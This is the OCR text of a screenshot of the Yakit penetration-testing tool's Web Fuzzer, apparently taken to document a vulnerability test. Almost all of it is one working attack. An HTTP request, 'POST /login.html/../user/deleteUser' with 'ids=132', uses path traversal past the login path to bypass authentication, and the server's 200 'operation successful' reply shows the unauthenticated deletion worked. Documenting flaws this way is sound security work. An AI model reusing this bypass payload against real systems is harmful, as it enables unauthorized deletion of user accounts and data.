 Yakit-本地模式
CPU 4%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
1 POST /login.html/../user/deleteUser HTTP/1.1
2 Host ? : 10.0.184.49:8080
3 Accept-Encoding: gzip, deflate
4 X-Requested-With: XMLHttpRequest
5 Referer: http://10.0.184.49:8080/pages/manage/user.html
6 Accept: application/json, text/javascript, */*; q=0.01
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://10.0.184.49:8080
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
11 Content-Length auto : 6
12
13 ids=132
Responses
46bytes / 14ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=0DCA80A662F0574F488BA547FEF1F226; Path=/; HttpOnly
3 Content-Type: application/json; charset=utf-8
4 Date: Thu, 12 Oct 2023 12:42:58 GMT
5 Content-Length: 46
6
7 {
8 "msg": "操作成功",
9 "code": 200
10 }
远端地址:10.0.184.49:8080; 响应
时间:14ms; 总耗时:16ms; URL:htt
p://10.0.184.49:8080/login....